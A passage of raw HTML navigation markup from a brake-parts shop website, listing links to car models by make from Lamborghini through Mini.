																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157438-gallardo-spyder">GALLARDO SPYDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157441-murcielago">MURCIÉLAGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157446-murcielago-roadster">MURCIÉLAGO Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151129-lancia">LANCIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174613-a-112">A 112 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151596-dedra-835">DEDRA (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151631-dedra-sw-835">DEDRA SW (835_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151687-delta-i-831">DELTA I (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151648-delta-ii-836">DELTA II (836_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157085-delta-iii-844">DELTA III (844_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154274-kappa-838">KAPPA (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154285-kappa-coupe-838">KAPPA Coupe (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154290-kappa-sw-838">KAPPA SW (838_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154301-lybra-839">LYBRA (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154320-lybra-sw-839">LYBRA SW (839_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155746-musa-350">MUSA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174723-phedra-179">PHEDRA (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174736-prisma-831">PRISMA (831_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151130-thema-834">THEMA (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174778-thema-sw-834">THEMA SW (834_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174801-voyager-grossraumlimousine-404">VOYAGER Großraumlimousine (404_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153902-y-840">Y (840_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174811-y10-156">Y10 (156_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174830-ypsilon-312">YPSILON (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155753-ypsilon-843">YPSILON (843_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174847-zeta-22">ZETA (22_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152791-land-rover">LAND ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174858-defender-cabrio-l316">DEFENDER Cabrio (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174867-defender-pick-up-l316">DEFENDER Pick Up (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174874-defender-pritsche-fahrgestell-l316">DEFENDER Pritsche/Fahrgestell (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174877-defender-station-wagon-l316">DEFENDER Station Wagon (L316) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174888-discovery-i-lj">DISCOVERY I (LJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174895-discovery-ii-l318">DISCOVERY II (L318) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174900-discovery-iii-l319">DISCOVERY III (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174907-discovery-iv-l319">DISCOVERY IV (L319) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174918-discovery-sport-l550">DISCOVERY SPORT (L550) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174943-discovery-v-l462">DISCOVERY V (L462) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158361-freelander-2-l359">FREELANDER 2 (L359) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174963-range-rover-evoque-l538">RANGE ROVER EVOQUE (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174974-range-rover-evoque-cabriolet-l538">RANGE ROVER EVOQUE Cabriolet (L538) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174979-range-rover-i">RANGE ROVER I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174992-range-rover-ii-p38a">RANGE ROVER II (P38A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152792-range-rover-iii-l322">RANGE ROVER III (L322) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162995-range-rover-iv-l405">RANGE ROVER IV (L405) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163006-range-rover-sport-i-l320">RANGE ROVER SPORT I (L320) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163009-range-rover-sport-ii-l494">RANGE ROVER SPORT II (L494) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175065-range-rover-velar-l560">RANGE ROVER VELAR (L560) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153657-lexus">LEXUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175080-ct-zwa10">CT (ZWA10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175083-es-z10-a10-h10">ES (_Z10_, _A10_, _H10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175086-gs-l1">GS (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175091-gs-s19">GS (_S19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153658-gx-j12">GX (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153661-gx-urj15-grj15">GX (URJ15_, GRJ15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175103-is-c-gse2">IS C (GSE2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175106-is-ii-e2">IS II (_E2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175113-is-iii-e3">IS III (_E3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153664-lx">LX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160507-lx-j2">LX (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175124-nx-z1">NX (_Z1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175129-rc-c1">RC (_C1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162167-rx-l1">RX (_L1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175136-rx-l2">RX (_L2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151052-lotus">LOTUS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151053-2-eleven">2 ELEVEN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151056-elise">ELISE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151075-elise-340-r">ELISE 340 R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156123-esprit-s4-082">ESPRIT S4 (082) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151078-europa-s">EUROPA S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151083-exige-scc">EXIGE (SCC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175163-man">MAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175164-tge-kasten">TGE Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175167-tge-pritsche-fahrgestell-uz">TGE Pritsche/Fahrgestell (UZ_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153983-maserati">MASERATI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153984-3200-gt-coupe">3200 GT Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154858-ghibli-iii-m157">GHIBLI III (M157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175174-gran-turismo">GRAN TURISMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175179-grancabrio">GRANCABRIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175186-quattroporte-v">QUATTROPORTE V </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153365-mazda">MAZDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156343-121-iii-jasm-jbsm">121 III (JASM, JBSM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175193-2-de-dh-demio">2 (DE_, DH_) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175206-2-dl-dj-demio">2 (DL, DJ) | DEMIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156352-2-dy">2 (DY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160268-3-bk">3 (BK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175230-3-bk-axela">3 (BK) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160283-3-bl">3 (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160290-3-bl-axela">3 (BL) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175261-3-bm-bn-axela">3 (BM, BN) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175272-3-saloon-bm-bn-axela">3 Saloon (BM_, BN_) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175285-3-schragheck-bp-axela">3 Schrägheck (BP) | AXELA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175292-323-c-iv-bg-familia">323 C IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175303-323-c-v-ba-323-astina-familia">323 C V (BA) | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175306-323-f-iv-bg-323-astina-familia-astina">323 F IV (BG) | 323 ASTINA | FAMILIA / ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154043-323-f-v-ba">323 F V (BA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154048-323-f-v-ba-familia-lantis-323-astina">323 F V (BA) | FAMILIA / LANTIS | 323 ASTINA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175316-323-f-vi-bj-323-f-p-323-astina-familia">323 F VI (BJ) | 323 F/P | 323 ASTINA | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175335-323-s-iv-bg-familia">323 S IV (BG) | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175348-323-s-v-ba-323-protege-familia">323 S V (BA) | 323 PROTEGÉ | FAMILIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175369-5-cr19-premacy">5 (CR19) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175376-5-cw-premacy">5 (CW) | PREMACY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175383-6-hatchback-gg-atenza">6 Hatchback (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175406-6-kombi-gh-atenza">6 Kombi (GH) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175441-6-saloon-gg-atenza">6 Saloon (GG) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175476-6-station-wagon-gy-atenza">6 Station Wagon (GY) | ATENZA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175489-626-iv-ge-626-cronos-eunos-500-ms6-cronos-telstar">626 IV (GE) | 626 / CRONOS / EUNOS 500 / MS6 | CRONOS / TELSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175496-626-iv-hatchback-ge-telstar-626-cronos-ms6">626 IV Hatchback (GE) | TELSTAR | 626 / CRONOS / MS6 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175505-626-v-gf">626 V (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175518-626-v-hatchback-gf">626 V Hatchback (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175533-626-v-station-wagon-gw">626 V Station Wagon (GW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175548-bt-50-pick-up-cd-un">BT-50 Pick-up (CD, UN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175553-cx-3-dk">CX-3 (DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175558-cx-30-dm">CX-30 (DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175565-cx-5-ke-gh">CX-5 (KE, GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175576-cx-5-kf">CX-5 (KF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175593-cx-7-er">CX-7 (ER) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175600-cx-9-tb">CX-9 (TB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175603-demio-dw-121-metro">DEMIO (DW) | 121 METRO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175610-mpv-ii-lw">MPV II (LW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175617-mx-30-dr">MX-30 (DR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153366-mx-5-i-na">MX-5 I (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153917-mx-5-ii-nb-roadster">MX-5 II (NB) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161254-mx-5-iii-nc">MX-5 III (NC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161271-mx-5-rf-targa-nd">MX-5 RF Targa (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161274-mx-5-rf-targa-nd-roadster">MX-5 RF Targa (ND) | ROADSTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175640-mx-6-ge">MX-6 (GE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175647-premacy-cp">PREMACY (CP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156369-verisa-nd">VERISA (ND) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175660-xedos-6-ca-eunos-500">XEDOS 6 (CA) | EUNOS 500 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175669-xedos-9-ta-eunos-800-millenia">XEDOS 9 (TA) | EUNOS 800 | MILLENIA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/175678-mclaren">MCLAREN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175679-570gt">570GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175682-570s">570S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175685-570s-spider">570S SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175688-600lt">600LT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175691-600lt-spider">600LT SPIDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175694-620r">620R </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175697-650s-coupe">650S Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175700-650s-can-am">650S Can-Am </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175703-650s-spider">650S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175706-675lt-coupe">675LT Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175709-675lt-spider">675LT Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175712-720s">720S </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175715-720s-spider">720S Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175718-mp4-coupe">MP4 Coupé </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175721-mp4-spider">MP4 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175724-senna">SENNA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158073-mercedes-benz">MERCEDES-BENZ </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/175727--8-w114">/8 (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175740--8-w115">/8 (W115) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175757--8-coupe-w114">/8 Coupe (W114) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175768-123-coupe-c123">123 Coupe (C123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175781-123-saloon-w123">123 Saloon (W123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175822-123-t-model-s123">123 T-Model (S123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175847-124-cabriolet-a124">124 Cabriolet (A124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175850-124-coupe-c124">124 Coupe (C124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175863-124-saloon-w124">124 Saloon (W124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175928-124-t-model-s124">124 T-Model (S124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/175965-190-w201">190 (W201) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176002-a-class-w168-a-klasse">A-CLASS (W168) | A-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176109-amg-gt-c190">AMG GT (C190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164610-amg-gt-x290">AMG GT (X290) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176126-amg-gt-roadster-r190">AMG GT Roadster (R190) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176135-b-class-sports-tourer-w245-b-klasse">B-CLASS Sports Tourer (W245) | B-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176212-cabriolet-w111-w112">CABRIOLET (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161431-c-class-w202-c-klasse">C-CLASS (W202) | C-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176497-citan-kasten-grossraumlimousine-w415">CITAN Kasten/Großraumlimousine (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176506-citan-mixto-double-cabin-w415">CITAN Mixto (Double Cabin) (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176511-citan-tourer-w415">CITAN Tourer (W415) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176520-cla-c118">CLA (C118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176535-cla-coupe-c117">CLA Coupe (C117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176552-cla-shooting-brake-x117">CLA Shooting Brake (X117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176567-cla-shooting-brake-x118">CLA Shooting Brake (X118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176580-clc-class-cl203-clc-klasse">CLC-CLASS (CL203) | CLC-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176593-clk-c208">CLK (C208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176610-clk-c209">CLK (C209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176639-clk-cabriolet-a208">CLK Cabriolet (A208) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176656-clk-cabriolet-a209">CLK Cabriolet (A209) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161476-cls-c218">CLS (C218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176687-cls-c219">CLS (C219) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161491-cls-shooting-brake-x218">CLS Shooting Brake (X218) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176716-coupe-w111-w112">COUPE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161504-e-class-w124-e-klasse">E-CLASS (W124) | E-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163387-e-class-w213">E-CLASS (W213) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163390-e-class-cabriolet-a238">E-CLASS Cabriolet (A238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163393-e-class-coupe-c238">E-CLASS Coupe (C238) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/176940-e-class-platform-chassis-vf211">E-CLASS Platform/Chassis (VF211) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177030-esprinter-kasten-b910">eSPRINTER Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158074-g-class-w460-g-klasse">G-CLASS (W460) | G-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177121-gla-h247">GLA (H247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177132-gla-class-x156-gla-klasse">GLA-CLASS (X156) | GLA-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177151-glb-x247">GLB (X247) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177164-glc-x253">GLC (X253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163396-glc-coupe-c253">GLC Coupe (C253) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162193-gl-class-x164-gl-klasse">GL-CLASS (X164) | GL-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162190-gl-class-x166">GL-CLASS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162198-gle-w166">GLE (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162209-gle-coupe-c292">GLE Coupe (C292) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177215-glk-class-x204-glk-klasse">GLK-CLASS (X204) | GLK-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162214-gls-x166">GLS (X166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177250-heckflosse-w110">HECKFLOSSE (W110) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177265-heckflosse-w111-w112">HECKFLOSSE (W111, W112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162221-m-class-w163-m-klasse">M-CLASS (W163) | M-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177306-m-class-w166">M-CLASS (W166) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177320-pagode-w113">PAGODE (W113) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177325-r-class-w251-v251-r-klasse">R-CLASS (W251, V251) | R-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164645-s-class-w116-s-klasse">S-CLASS (W116) | S-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177436-s-class-w221">S-CLASS (W221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164635-s-class-w222-v222-x222">S-CLASS (W222, V222, X222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177510-s-class-cabriolet-a217">S-CLASS Cabriolet (A217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177523-s-class-coupe-c215">S-CLASS Coupe (C215) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164642-s-class-coupe-c217">S-CLASS Coupe (C217) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177564-sl-r107">SL (R107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177587-sl-r129">SL (R129) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177604-sl-r230">SL (R230) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177623-sl-r231">SL (R231) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177642-sl-coupe-c107">SL Coupe (C107) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161601-slc-r172">SLC (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177666-slk-r170">SLK (R170) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177681-slk-r171">SLK (R171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161612-slk-r172">SLK (R172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177700-sprinter-2-t-bus-b901-b902">SPRINTER 2-t Bus (B901, B902) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177719-sprinter-35-t-bus-b906">SPRINTER 3,5-t Bus (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177742-sprinter-35-t-kasten-b906">SPRINTER 3,5-t Kasten (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177769-sprinter-35-t-kasten-b907-b910">SPRINTER 3,5-t Kasten (B907, B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177790-sprinter-35-t-pritsche-fahrgestell-b906">SPRINTER 3,5-t Pritsche/Fahrgestell (B906) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177817-sprinter-35-t-tourer-bus-b907">SPRINTER 3,5-t Tourer Bus (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177826-sprinter-3-t-bus-b903">SPRINTER 3-t Bus (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177859-sprinter-3-t-kasten-b903">SPRINTER 3-t Kasten (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177900-sprinter-3-t-kasten-b910">SPRINTER 3-t Kasten (B910) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177905-sprinter-3-t-pritsche-fahrgestell-b903">SPRINTER 3-t Pritsche/Fahrgestell (B903) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177942-sprinter-3-t-pritsche-fahrgestell-b910-b907">SPRINTER 3-t Pritsche/Fahrgestell (B910, B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177951-sprinter-4-t-bus-b904">SPRINTER 4-t Bus (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177962-sprinter-4-t-kasten-b904">SPRINTER 4-t Kasten (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/177999-sprinter-4-t-pritsche-fahrgestell-b904">SPRINTER 4-t Pritsche/Fahrgestell (B904) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178042-sprinter-5-t-kasten-b907">SPRINTER 5-t Kasten (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178083-sprinter-5-t-pritsche-fahrgestell-b907">SPRINTER 5-t Pritsche/Fahrgestell (B907) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178092-vaneo-414">VANEO (414) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178099-v-class-638-2-v-klasse">V-CLASS (638/2) | V-KLASSE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178112-v-class-w447-v-klasse-valente">V-CLASS (W447) | V-KLASSE | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178123-viano-w639-v-class">VIANO (W639) | V-CLASS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178144-vito-mixto-kasten-w639">VITO / MIXTO Kasten (W639) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178175-vito-bus-w638">VITO Bus (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178190-vito-bus-w639-valente">VITO Bus (W639) | VALENTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178229-vito-kasten-w447">VITO Kasten (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178246-vito-kasten-w638">VITO Kasten (W638) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178261-vito-mixto-double-cabin-w447">VITO Mixto (Double Cabin) (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178276-vito-tourer-w447">VITO Tourer (W447) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178291-x-class-470-x-klasse">X-CLASS (470) | X-KLASSE </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154673-mg">MG </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/154674-mg-6-hatchback">MG 6 Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154681-mg-6-saloon">MG 6 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154688-mg-x-power">MG X-POWER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178306-mg-zr">MG ZR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178315-mg-zs">MG ZS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178320-mg-zs-hatchback">MG ZS Hatchback </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154693-mg-zt">MG ZT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154710-mg-zt-t">MG ZT- T </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153987-mini">MINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160774-mini-f55">MINI (F55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160783-mini-f56">MINI (F56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156917-mini-r50-r53">MINI (R50, R53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153988-mini-r56">MINI (R56) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178374-mini-cabriolet-f57">MINI Cabriolet (F57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178387-mini-cabriolet-r52">MINI Cabriolet (R52) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154005-mini-cabriolet-r57">MINI Cabriolet (R57) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
